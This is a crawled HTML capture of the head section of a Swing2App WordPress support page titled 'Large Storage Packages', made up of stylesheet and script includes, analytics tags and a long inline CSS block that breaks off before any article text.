

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/
body_size: 32337
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=9"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://support.swing2app.com/xmlrpc.php">
<title>Large Storage Packages &#8211; Support</title>
                        <script>if(typeof WebFontConfig==="undefined"){WebFontConfig=new Object();}
WebFontConfig['google']={families:['Open+Sans','Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};(function(){var wf=document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>
                        <link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//oss.maxcdn.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Support &raquo; Feed" href="https://support.swing2app.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Support &raquo; Comments Feed" href="https://support.swing2app.com/comments/feed/"/>
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/support.swing2app.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://support.swing2app.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-block-style-css' href='https://support.swing2app.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all'/>
<link rel='stylesheet' id='amazonpolly-css' href='https://support.swing2app.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bbp-default-css' href='https://support.swing2app.com/wp-content/themes/manual/css/bbpress.min.css?ver=2.6.4' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://support.swing2app.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='WP Web Fonts Loader-ga-front-css' href='https://support.swing2app.com/wp-content/plugins/developry-google-fonts//assets/css/developry-google-fonts-front.css?ver=1.0.4' type='text/css' media='all'/>
<link rel='stylesheet' id='printomatic-css-css' href='https://support.swing2app.com/wp-content/plugins/print-o-matic/css/style.css?ver=1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://support.swing2app.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.3' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.1.4' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.1.4' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.1.4' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='fontawesome-css' href='https://support.swing2app.com/wp-content/themes/manual/css/font-awesome/css/all.css?ver=3.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='et-line-font-css' href='https://support.swing2app.com/wp-content/themes/manual/css/et-line-font/style.css?ver=3.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='elegent-font-css' href='https://support.swing2app.com/wp-content/themes/manual/css/elegent-font/style.css?ver=3.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-style-css' href='https://support.swing2app.com/wp-content/themes/manual/style.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900%7CRaleway:100,200,300,400,500,600,700,800,900&#038;subset=latin' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-bootstrap-css' href='https://support.swing2app.com/wp-content/themes/manual/css/lib/bootstrap.min.css?ver=3.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-css-owl-css' href='https://support.swing2app.com/wp-content/themes/manual/js/owl/owl.carousel.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-css-owl-theme-css' href='https://support.swing2app.com/wp-content/themes/manual/js/owl/owl.theme.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='manual-effect-css' href='https://support.swing2app.com/wp-content/themes/manual/css/hover.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-css' href='https://support.swing2app.com/wp-content/themes/manual/css/woocommerce.min.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://support.swing2app.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.4' type='text/css' media='all'/>
<script type='text/javascript' src='https://support.swing2app.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.3'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"https:\/\/support.swing2app.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/support.swing2app.com","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.4'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual//js/handler/functions.js?ver=1'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual//js/handler/jquery.history.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://support.swing2app.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://support.swing2app.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://support.swing2app.com/wp-includes/wlwmanifest.xml"/> 
<link rel='prev' title='Budget package' href='https://support.swing2app.com/documentation/appmanage/pay/budget-package/'/>
<link rel='next' title='Protected: Block posts' href='https://support.swing2app.com/documentation/appmanage/board/block/'/>
<meta name="generator" content="WordPress 5.4.18"/>
<meta name="generator" content="WooCommerce 4.1.4"/>
<link rel='shortlink' href='https://support.swing2app.com/?p=15077'/>
<link rel="alternate" type="application/json+oembed" href="https://support.swing2app.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupport.swing2app.com%2Fdocumentation%2Fappmanage%2Fpay%2Flargestorage-packages%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://support.swing2app.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupport.swing2app.com%2Fdocumentation%2Fappmanage%2Fpay%2Flargestorage-packages%2F&#038;format=xml"/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQJ7QNMJGG"></script>
		<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-CQJ7QNMJGG');</script>

	<meta name="generator" content="Site Kit by Google 1.105.0"/><link rel="alternate" href="https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/" hreflang="x-default"/>    	<script>console.log("logged out");</script>
    	<script src="https://pcdn2.swing2app.co.kr/swing_public_src/v3/2023_01_16_001/js/swing_app_on_web.js">
    	swingWebViewPlugin.app.login.doAppLogout();
    	</script>
    <style type="text/css">.footer-go-uplink{color:rgba(176,176,176,1);font-size:24px!important}.navbar{position:absolute;width:100%;background:transparent!important}.jumbotron_new.jumbotron-inner-fix{position:inherit}.jumbotron_new .inner-margin-top{padding-top:92px}.navbar{min-height:92px}.navbar-inverse .navbar-nav>li>a{line-height:92px!important}.navbar .nav-fix,.hamburger-menu{height:92px!important}.navbar-brand{height:auto}.hamburger-menu span{margin-top:32px}nav.navbar.after-scroll-wrap{min-height:auto}nav.navbar.after-scroll-wrap .hamburger-menu{height:60px!important}.navbar-inverse .navbar-nav>li>a{font-family:Raleway!important;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:.9px;color:#181818!important}.navbar-inverse .navbar-nav>li>a:hover{color:#5e5e5e!important}#navbar ul li>ul,#navbar ul li>ul li>ul{background-color:#262626;border-color:#262626;box-shadow:0 5px 11px 0 rgba(0,0,0,.27);padding:10px 0px}#navbar ul li>ul li a{font-family:Raleway!important;font-weight:600;font-size:11px;color:#9d9d9d!important;letter-spacing:.9px;text-transform:uppercase;line-height:16px}#navbar ul li>ul li a:hover{color:#fff!important}@media (max-width:991px){.mobile-menu-holder li a{font-family:Raleway!important}.mobile-menu-holder{background:#f9f9f9}.mobile-menu-holder li a{font-size:12px;font-weight:700!important;letter-spacing:.9px;text-transform:uppercase;color:#5b5b5b!important}.mobile-menu-holder li a:hover{color:#929191!important;background:none}.mobile-menu-holder li>ul li a{font-size:11px;font-weight:600!important;letter-spacing:.9px;text-transform:uppercase;line-height:28px;color:#8e8e8e!important}.mobile-menu-holder li>ul li a:hover{color:#504f4f!important}.mobile_menu_arrow{color:#5b5b5b!important}.mobile_menu_arrow:hover{color:#929191!important}.mobile-menu-holder ul>li{border-bottom:1px solid rgba(241,241,241,.9)!important}}@media (max-width:991px) and (min-width:768px){.navbar-inverse .navbar-toggle{top:18px}}@media (max-width:767px){.navbar-inverse .navbar-toggle{border:none!important;top:18px}}.theme-social-icons li a{color:#181818!important}.theme-social-icons li a:hover{color:#5e5e5e!important}.hamburger-menu span{background:#181818}@media (max-width:991px){.mobile-menu-holder i.menu_arrow_first_level.fa.fa-caret-down{float:right;padding:5px}.mobile-menu-holder ul>li{border-bottom:1px solid rgba(241,241,241,.92)}.mobile-menu-holder li>ul li a i{display:block;float:right;margin-top:6px}.mobile-menu-holder ul.sub-menu li:last-child,.mobile-menu-holder ul>li:last-child{border-bottom:none}}span.burger-icon-top,span.burger-icon-bottom{background:#181818}img.inner-page-white-logo{display:none}img.home-logo-show{display:block}nav.navbar.after-scroll-wrap img.inner-page-white-logo{display:none}nav.navbar.after-scroll-wrap img.home-logo-show{display:block}.navbar{z-index:99;border:none;border-bottom:none}.noise-break{background:#f7f7f7 url(https://support.swing2app.com/wp-content/themes/manual/img/noise.jpg) repeat}.page_opacity.header_custom_height_new{padding:120px 0px!important}.header_control_text_align{text-align:center}h1.custom_h1_head{color:#4d515c!important;font-size:36px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0px!important;overflow-wrap:break-word}p.inner-header-color{color:#989ca6;font-size:18px!important;letter-spacing:0px!important;font-weight:400!important;text-transform:none}#breadcrumbs{color:#919191;text-transform:capitalize;letter-spacing:0px;font-size:14px;font-weight:400;padding-top:0px}#breadcrumbs span{color:#919191}#breadcrumbs a{color:#919191}#breadcrumbs a:hover{color:#636363!important}.trending-search span.popular-keyword-title{color:#989ca6}.trending-search a{color:#b5b5b5!important}@media (max-width:767px){.navbar{min-height:auto}.navbar,.navbar .nav-fix,.hamburger-menu{height:92px!important}}@media (min-width:768px) and (max-width:991px){.navbar{position:relative!important;background:#fff!important}.jumbotron_new.jumbotron-inner-fix .inner-margin-top{padding-top:0px!important}.navbar-inverse .navbar-nav>li>a{color:#181818!important}.padding-jumbotron{padding:0px 0px 0px}body.home .navbar-inverse .navbar-nav>li>a{color:#000!important}body.home .navbar-inverse .navbar-nav>li>a:hover{color:#7c7c7c!important}img.inner-page-white-logo{display:none}img.home-logo-show{display:block}ul.nav.navbar-nav.hidemenu{display:block}}@media (max-width:767px){.navbar{position:relative!important;background:#fff!important}.padding-jumbotron{padding:0px 10px}.navbar-inverse .navbar-nav>li>a{color:#181818!important;padding-top:10px!important}.jumbotron_new.jumbotron-inner-fix .inner-margin-top{padding-top:0px!important}.navbar-inverse .navbar-nav>li>a{border-top:none!important}body.home .navbar-inverse .navbar-nav>li>a{color:#000!important}body.home .navbar-inverse .navbar-nav>li>a:hover{color:#7c7c7c!important}img.inner-page-white-logo{display:none}img.home-logo-show{display:block}}.custom-nav-logo{}@media (max-width:767px){.custom-nav-logo{}}nav.navbar.after-scroll-wrap .custom-nav-logo{}nav.navbar.after-scroll-wrap .hamburger-menu span{margin-top:26px}body{color:#424242;font-family:Open\ Sans!important;font-size:14px;line-height:1.7;letter-spacing:.3px;font-weight:400}h1{font-family:Raleway;font-weight:800;font-size:36px;line-height:40px;text-transform:none;letter-spacing:.2px;color:#363d40}h2{font-family:Raleway;font-weight:800;font-size:31px;line-height:35px;text-transform:none;letter-spacing:.2px;color:#626363}h3{font-family:Raleway;font-weight:700;font-size:26px;line-height:34px;text-transform:none;letter-spacing:.2px;color:#585858}h4{font-family:Raleway;font-weight:700;font-size:21px;line-height:24px;text-transform:none;letter-spacing:.2px;color:#585858}h5{font-family:Raleway;font-weight:700;font-size:16px;line-height:20px;text-transform:none;letter-spacing:.5px;color:#585858}h6{font-family:Raleway;font-weight:700;font-size:14px;line-height:20px;text-transform:none;letter-spacing:.2px;color:#585858}body.boxed_layout .theme_box_wrapper{max-width:1230px;margin:25px auto 0}@media (min-width:1200px){.container{width:1170px}}.browse-help-desk .browse-help-desk-div .i-fa:hover,ul.news-list li.cat-lists:hover:before,.body-content li.cat.inner:hover:before,.kb-box-single:hover:before,#list-manual li a.has-child.dataicon:before,#list-manual li a.has-inner-child.dataicon:before,.manual_related_articles h5:before,.manual_attached_section h5:before,.tagcloud.singlepgtag span i,form.searchform i.livesearch,span.required,.woocommerce .star-rating,.woocommerce-page .star-rating,.kb_tree_viewmenu ul li.root_cat a.kb-tree-recdisplay:before,.kb_tree_viewmenu ul li.root_cat_child a.kb-tree-recdisplay:before,#bbpress-forums .bbp-forum-title-container a:before,.body-content .collapsible-panels h4:before,.body-content .collapsible-panels h5:before,.portfolio-next-prv-bar .hvr-icon-back,.portfolio-next-prv-bar .hvr-icon-forward,.body-content .blog:before,#bbpress-forums .bbp-forum-title-container a:after,ul li.kb_tree_title a:hover:before,#list-manual li a.has-inner-child.dataicon i:before,#list-manual li a.has-child.dataicon i:before,#list-manual li a.doc-active.has-child i:before,#list-manual li a.doc-active.has-inner-child i:before,span.inlinedoc-postlink.inner:hover{color:#47c494}.social-share-box:hover{background:#47c494;border:1px solid #47c494}.manual_login_page{border-top:4px solid #47c494}.pagination .page-numbers.current,.pagination .page-numbers:hover,.pagination a.page-numbers:hover,.pagination .next.page-numbers:hover,.pagination .prev.page-numbers:hover{background-color:#47c494;border-color:#47c494}.pagination .page-numbers.current,.pagination .page-numbers:hover,.pagination a.page-numbers:hover,.pagination .next.page-numbers:hover,.pagination .prev.page-numbers:hover{color:#fff}blockquote{border-left:5px solid #47c494}form.bbp-login-form,.bbp-logged-in{border-top:4px solid #47c494}.woocommerce .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover{background-color:#47c494}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:4px solid #47c494}.woocommerce p.stars a,.woocommerce p.stars a:hover{color:#47c494!important}.sidebar-widget.widget_product_categories ul li.current-cat>a{border-left-color:#47c494}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#47c494}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#47c494;border-color:#47c494;color:#fff}#bbpress-forums .bbp-forums .status-category .bbp-forum-header,#bbpress-forums .bbp-forums>.bbp-forum-header{border-top:1px solid #47c494}.sidebar-widget.widget_product_categories ul li a:hover{border-left:5px solid #47c494}a.post-page-numbers.current{color:#47c494;background:#fff;border:1px solid #47c494}.inlinedocs-sidebar ul.nav li ul{border-left:1px dashed #47c494}a,a:visited,a:focus,.body-content .knowledgebase-cat-body h4 a,.body-content .knowledgebase-body h5:before,.body-content .knowledgebase-body h5 a,.body-content .knowledgebase-body h6 a,.body-content .knowledgebase-body h4 a,.body-content .knowledgebase-body h3 a,#bbpress-forums .bbp-reply-author .bbp-author-name,#bbpress-forums .bbp-topic-freshness>a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums .last-posted-topic-title a,#bbpress-forums .bbp-forum-link,#bbpress-forums .bbp-forum-header .bbp-forum-title,.body-content .blog .caption h2 a,a.href,.body-content .collapsible-panels p.post-edit-link a,.tagcloud.singlepg a,h4.title-faq-cat a,.portfolio-next-prv-bar .portfolio-prev a,.portfolio-next-prv-bar .portfolio-next a,.search h4 a,.portfolio-filter ul li span,ul.news-list.doc-landing li a,.kb-box-single a,.portfolio-desc a,.woocommerce ul.products li.product a,.kb_tree_viewmenu ul li a,#bbpress-forums .bbp-admin-links a,.woocommerce div.product div.product_meta>span span,.woocommerce div.product div.product_meta>span a,td.product-name a,.body-content .blog-author h5.author-title a,.entry-content .inlinedocs-sidebar a{color:#6c6c6c}a:hover,.body-content .knowledgebase-cat-body h4 a:hover,.body-content .knowledgebase-body h6:hover:before,.body-content .knowledgebase-body h5:hover:before,.body-content .knowledgebase-body h4:hover:before,.body-content .knowledgebase-body h3:hover:before,.body-content .knowledgebase-body h6 a:hover,.body-content .knowledgebase-body h5 a:hover,.body-content .knowledgebase-body h4 a:hover,.body-content .knowledgebase-body h3 a:hover,#bbpress-forums .bbp-reply-author .bbp-author-name:hover,#bbpress-forums .bbp-topic-freshness>a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums .last-posted-topic-title a:hover,#bbpress-forums .bbp-forum-link:hover,#bbpress-forums .bbp-forum-header .bbp-forum-title:hover,.body-content .blog .caption h2 a:hover,.body-content .blog .caption span:hover,.body-content .blog .caption p a:hover,.sidebar-nav ul li a:hover,.tagcloud a:hover,a.href:hover,.body-content .collapsible-panels p.post-edit-link a:hover,.tagcloud.singlepg a:hover,.body-content li.cat a:hover,h4.title-faq-cat a:hover,.portfolio-next-prv-bar .portfolio-prev a:hover,.portfolio-next-prv-bar .portfolio-next a:hover,.search h4 a:hover,.portfolio-filter ul li span:hover,ul.news-list.doc-landing li a:hover,.news-list li:hover:before,.body-content li.cat.inner:hover:before,.kb-box-single:hover:before,.kb_article_type li.articles:hover:before,.kb-box-single a:hover,.portfolio-desc a:hover,.woocommerce ul.products li.product a:hover,.kb_tree_viewmenu h6 a:hover,.kb_tree_viewmenu h6 a:hover:before,.kb_tree_viewmenu h5 a:hover,.kb_tree_viewmenu h5 a:hover:before,.kb_tree_viewmenu ul li a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title:hover:before,#bbpress-forums .bbp-admin-links a:hover,.widget_display_topics li:hover:before,.woocommerce div.product div.product_meta>span span:hover,.woocommerce div.product div.product_meta>span a:hover,#breadcrumbs a:hover,.body-content li.cat.inner a:hover:before,.vc_kb_article_type li.articles a:hover:before,.footer-go-uplink:hover,a.post-edit-link:hover,.body-content .collapsible-panels h4:hover:before,.body-content .collapsible-panels h5:hover:before,td.product-name a:hover,ul.vc_kbcat_widget li:hover:before,.sidebar-widget .display-faq-section li.cat-item a:hover:before,.body-content .display-faq-section ul li.cat-item.current-cat a:before{color:#40a5fd}.trending-search a:hover,li.current-singlepg-active a,li.current-singlepg-active a:before,.kb_article_type li.articles a:hover:before,.sidebar-widget .display-faq-section li.cat-item:hover:before,ul.manual-searchresults li.live_search_attachment_icon a:hover:before,ul.manual-searchresults li.live_search_portfolio_icon a:hover:before,ul.manual-searchresults li.live_search_forum_icon a:hover:before,.body-content .blog-author h5.author-title a:hover,span.edit-link a.vc_inline-link:hover,.body-content .search:hover:before,ul.manual-searchresults li.live_search_doc_icon a:hover:before,ul.manual-searchresults li.live_search_kb_icon a:hover:before,ul.manual-searchresults li.live_search_faq_icon a:hover:before{color:#40a5fd!important}.entry-content a,.manual_attached_section a{color:#1e73be}.entry-content a:hover,.manual_attached_section a:hover{color:#46b289}.custom-link,.more-link,.load_more a,a.custom-link-blog,a.custom-link i{color:#46b289!important}.custom-link:hover,.more-link:hover,.load_more a:hover,a.custom-link-blog:hover{color:#001040!important}.button-custom,p.home-message-darkblue-bar,p.portfolio-des-n-link,.portfolio-section .portfolio-button-top,.body-content .wpcf7 input[type="submit"],.container .blog-btn,.sidebar-widget.widget_search input[type="submit"],.navbar-inverse .navbar-toggle,.custom_login_form input[type="submit"],.custom-botton,button#bbp_user_edit_submit,button#bbp_topic_submit,button#bbp_reply_submit,button#bbp_merge_topic_submit,.bbp_widget_login button#user-submit,input[type="submit"],.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,#bbpress-forums .bbp-topic-controls #favorite-toggle,#bbpress-forums .bbp-topic-controls #subscription-toggle,.bbp-logged-in a.button,.woocommerce a.button,form.woocommerce-product-search button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button,.wp-block-button__link{background-color:#46b289!important;color:#fff!important;-webkit-transition:background-color 2s ease-out;-moz-transition:background-color 2s ease-out;-o-transition:background-color 2s ease-out;transition:background-color 2s ease-out}.navbar-inverse .navbar-toggle,.container .blog-btn,input[type="submit"]{border-color:#46b289!important}.button-custom:hover,p.home-message-darkblue-bar:hover,.body-content .wpcf7 input[type="submit"]:hover,.container .blog-btn:hover,.sidebar-widget.widget_search input[type="submit"]:hover,.navbar-inverse .navbar-toggle:hover,.custom_login_form input[type="submit"]:hover,.custom-botton:hover,button#bbp_user_edit_submit:hover,button#bbp_topic_submit:hover,button#bbp_reply_submit:hover,button#bbp_merge_topic_submit:hover,.bbp_widget_login button#user-submit:hover,input[type="submit"]:hover,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover,#bbpress-forums .bbp-topic-controls #favorite-toggle:hover,#bbpress-forums .bbp-topic-controls #subscription-toggle:hover,.bbp-logged-in a.button:hover,.woocommerce a.button:hover,form.woocommerce-product-search button:hover,.woocommerce button.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce button.button:hover,.woocommerce 